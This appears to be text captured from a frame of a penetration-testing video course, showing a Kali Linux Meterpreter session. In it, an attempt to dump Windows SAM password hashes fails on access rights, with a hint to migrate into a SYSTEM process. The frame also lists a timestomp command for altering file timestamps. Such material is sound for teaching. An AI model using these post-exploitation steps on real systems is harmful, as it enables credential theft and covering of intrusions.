 Applications Places
Tue Jun 2, 7:55 PM
root
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 573d17408f7e4d57eef8fc8bdd2e943d...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_
open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into se
rvice process)
meterpreter >
udemy